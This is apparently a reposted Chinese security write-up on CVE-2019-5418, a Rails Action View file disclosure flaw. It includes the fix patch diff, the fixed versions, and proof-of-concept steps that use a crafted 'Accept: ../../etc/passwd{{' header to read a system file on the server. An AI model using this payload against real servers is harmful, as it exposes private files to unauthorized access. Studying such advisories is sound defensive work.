
过去 15 天内我的第二个 RoR 'CVE-2019-5418' LFI。这是 3 年的错误,仍然存在......页面给出 404,但有错误的应用程序仍在服务器中运行。将“接受:../../../../../../../../etc/passwd{{”" to GET Request and read /etc/passwd
Action View 中可能存在文件内容泄露漏洞。特制的接受标头与调用相结合,render file: 可能导致目标服务器上的任意文件被呈现,从而泄露文件内容。
影响仅限于在render没有指定接受格式的情况下呈现文件内容的调用。控制器中受影响的代码如下所示:
技术分析:https://chybeta.github.io/2019/03/16/Analysis-for%E3%80%90CVE-2019-5418%E3%80%91File-Content-Disclosure-on-Rails/
已在 Action View 6.0.0.beta3、5.2.2.1、5.1.6.2、5.0.7.2、4.2.11.1 中修复
From f4c70c2222180b8d9d924f00af0c7fd632e26715 Mon Sep 17 00:00:00 2001From: John Hawthorn <[email protected]>Date: Mon, 4 Mar 2019 18:24:51 -0800Subject: [PATCH] Only accept formats from registered mime types[CVE-2019-5418][CVE-2019-5419]---.../lib/action_dispatch/http/mime_negotiation.rb | 5 +++++actionpack/test/controller/mime/respond_to_test.rb | 10 ++++++----.../new_base/content_negotiation_test.rb | 14 ++++++++++++--3 files changed, 23 insertions(+), 6 deletions(-)diff --git a/actionpack/lib/action_dispatch/http/mime_negotiation.rb b/actionpack/lib/action_dispatch/http/mime_negotiation.rbindex 498b1e669576..4e81ba12a58b 100644--- a/actionpack/lib/action_dispatch/http/mime_negotiation.rb+++ b/actionpack/lib/action_dispatch/http/mime_negotiation.rb@@ -79,6 +79,11 @@ def formatselse[Mime[:html]]end++ v = v.select do |format|+ format.symbol || format.ref == "*/*"+ end+set_header k, vendend
概念证明
1.在演示文件夹中运行易受攻击的应用程序:
[email protected]:~$ cd demo/[email protected]:~$ bundle install[...][email protected]:~$ rails s 12:59:54=> Booting Puma=> Rails 5.2.1 application starting in development=> Run `rails server -h` for more startup optionsPuma starting in single mode...* Version 3.12.0 (ruby 2.5.1-p57), codename: Llamas in Pajamas* Min threads: 5, max threads: 5* Environment: development* Listening on tcp://0.0.0.0:3000Use Ctrl-C to stopStarted GET "/" for 127.0.0.1 at 2019-03-16 13:00:00 +0100Processing by Rails::WelcomeController#index as HTMLRendering /var/lib/gems/2.5.0/gems/railties-5.2.1/lib/rails/templates/rails/welcome/index.html.erbRendered /var/lib/gems/2.5.0/gems/railties-5.2.1/lib/rails/templates/rails/welcome/index.html.erb (1.4ms)Completed 200 OK in 8ms (Views: 2.7ms | ActiveRecord: 0.0ms)Started GET "/chybeta" for 127.0.0.1 at 2019-03-16 13:00:03 +0100Processing by ChybetaController#index as HTMLRendering README.md within layouts/applicationRendered README.md within layouts/application (0.2ms)Completed 200 OK in 122ms (Views: 121.1ms | ActiveRecord: 0.0ms)
2.前往路线/chybeta
3.用Burp拦截请求并将Accept标头替换为Accept: ../../../../../../../../../../etc/passwd{{
参考:https://github.com/mpgn/CVE-2019-5418
文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247495574&idx=2&sn=a5752fea6a738b6975f22083e9d8909a&chksm=9bada6ddacda2fcb6119076201a8ce02f3eaf5ab6fa24d2f92e3306fcfb51a0a7f76cca1fb3c#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh